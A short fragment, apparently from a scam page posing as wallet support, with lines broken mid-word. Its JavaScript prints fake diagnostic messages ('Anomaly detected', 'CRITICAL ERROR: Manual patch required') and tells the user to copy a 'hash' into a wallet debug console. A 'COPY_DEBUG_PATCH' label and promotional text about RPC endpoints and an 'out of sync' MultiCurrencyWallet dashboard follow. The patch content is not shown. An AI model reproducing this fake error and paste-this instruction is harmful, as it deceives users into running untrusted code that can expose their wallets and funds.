
  console.log("%c[ANALYZING] gas_e
stimate...", "color:#9ca3af;");

  console.warn("Anomaly detected a
t 0x8b9ae8f0 inside Method");

  console.error("CRITICAL ERROR: M
anual patch required for Method");

  console.log("%c[FIX]: Copy this 
hash to wallet debug console.", "c
olor:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable connection to a high-speed RPC
endpoint is essential for a smooth DeFi
experience. The MultiCurrencyWallet dashboard
might occasionally show an “out of sync” status